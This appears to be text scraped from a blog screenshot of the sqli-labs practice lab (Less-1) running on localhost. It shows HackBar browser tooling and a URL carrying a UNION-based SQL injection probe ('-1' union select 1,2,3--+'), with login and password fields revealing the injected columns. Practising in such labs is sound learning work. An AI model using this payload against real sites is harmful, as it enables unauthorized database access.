 Welcome Dhakkan
Your Login name:2
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,3--+
AaronLuo's Blog from blog.bk3.info